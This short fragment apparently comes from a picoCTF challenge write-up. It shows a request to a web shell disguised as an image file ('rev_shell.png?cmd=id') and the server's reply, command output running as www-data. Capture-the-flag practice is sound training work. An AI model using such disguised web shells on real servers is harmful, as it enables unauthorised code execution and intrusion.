 Not secure amiable-citadel.picoctf.net:63823/images/rev_shell.png?cmd=id
‰PNG uid=33(www-data) gid=33(www-data) groups=33(www-data)